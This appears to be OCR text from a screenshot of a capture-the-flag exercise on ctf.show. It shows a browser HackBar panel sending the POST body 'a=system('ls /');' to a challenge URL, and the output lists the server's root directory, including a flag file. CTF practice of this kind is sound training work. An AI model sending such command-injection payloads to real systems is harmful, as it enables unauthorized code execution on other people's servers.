 bin dev etc flag_ssk.txt home lib media mnt proc root run sbin srv sys tmp usr var
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://147e9e66-2177-4f8c-8214-2a15f09c97a7.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
a=system('ls /');